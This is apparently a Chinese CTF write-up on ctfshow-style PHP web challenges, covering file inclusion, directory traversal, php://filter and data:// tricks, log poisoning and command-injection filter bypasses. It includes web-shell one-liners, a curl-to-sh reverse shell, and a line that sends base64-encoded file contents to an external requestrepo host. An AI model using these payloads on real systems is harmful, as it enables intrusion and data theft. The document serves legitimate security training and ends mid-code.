总结
文件包含
?file=空格绕过
env
cmd=tac${PHP_EXTRA_CONFIGURE_ARGS:12:1}fla*.p*蚁剑post转接头
?1=eval($_POST[1]);?1=assert($_POST[1]);反弹shell信道
nc -l 1337curl https://your-shell.com/yourip:1337 | shhttp信道
?cmd=curl http://otkc5so1.requestrepo.com/?1=`cat fla?.php|base64`编码绕过
`echo 'dGFjIGZsYWcucGhw'|base64 -d`||关键字拼接
a=c;b=at;c=fla;d=g.php $a$b $c&$d; #cat flag.phpweb30(文件包含)
<?php
error_reporting(0);
highlight_file(__FILE__);
// flag in /var/www/secret
include $_GET['file'];
?>.png)
?file=/var/www/secretweb31(目录穿越)
<?php
error_reporting(0);
highlight_file(__FILE__);
//flag in /flag
$file = $_GET['file']?$_GET['file']:"nothing.php";
include "/var/www/html/".$file;
?>
?file=../../../flagweb32(input协议)
<?php
error_reporting(0);
highlight_file(__FILE__);
//flag in /flag
include "php://input";
?>
<?php system("cat /f**");?>web33(filter协议)

<?php
error_reporting(0);
highlight_file(__FILE__);
//flag in /flag
$file = $_GET['file'];
$content = $_POST['content'];
if(preg_match("/\<|\>|\;|\(|\?/i")){
die("content not safe");
}
file_put_contents($file,$content);

?>?file=php://filter/write=convert.base64-decode/resource=1.phpcontent=<?php system("cat /f*") ?>base64编码
=号要url编码

content=PD9waHAgc3lzdGVtKCJjYXQgL2YqIikgPz4%3d
web34(绕过死亡die)
<?php
error_reporting(0);
highlight_file(__FILE__);
//flag in /flag
$file = $_GET['file'];
$content = $_POST['content'];
file_put_contents($file,"<?php die();?>".$content);
?>

?file=php://filter/write=string.rot13/resource=1.phpcontent=<?cuc flfgrz("png /s*")?>
web35(data协议)
<?php
error_reporting(0);
highlight_file(__FILE__);
include $_GET['file'].".php";
?>
?file=data://text/plain/,<?php phpinfo();?>?file=data:,<?php phpinfo();?>
?file=data:,<?php system("cat /f*");?>web13

<?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_GET['cmd'];
if(!preg_match("/[a-z]|[0-9]/i",$cmd)){
system($cmd);
}
?>?cmd=.+/???/????????[@-[]
web37(日志文件包含)
<?php
error_reporting(0);
highlight_file(__FILE__);
include "file:///var/www/html/".$_GET['file'];
?>
?file=../../../../../../../etc/passwd?file=../../../../../../../var/log/nginx/access.log

1=phpinfo();
1=system("ls /");phpinfo();

1=system("cat /f1ag");phpinfo();
web38
<?php
error_reporting(0);
highlight_file(__FILE__);
//phpinfo.php
include "file:///var/www/html/".$_GET['file'];

?>web39(session文件包含)
<?php
error_reporting(0);
highlight_file(__FILE__);
include "file:///var/www/html/".$_GET['file'];
?>
web40(远程文件下载)
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-03-20 11:01:02
# @Last Modified by: h1xa
# @Last Modified time: 2022-03-20 22:18:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
$file = $_GET['file'];
if(isset($file) && !preg_match("/input|data|phar|log|filter/i",$file)){
